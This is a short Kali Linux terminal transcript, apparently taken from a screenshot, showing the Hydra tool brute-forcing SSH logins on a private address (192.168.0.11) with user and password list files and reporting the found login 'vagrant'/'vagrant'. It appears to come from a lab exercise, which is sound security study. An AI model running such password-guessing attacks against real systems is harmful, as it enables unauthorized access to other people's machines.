 ┌──(vagrant㉿ kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.0.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-04 05:26:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries per task
[DATA] attacking ssh://192.168.0.11:22/
[22][ssh] host: 192.168.0.11   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-04 05:26:21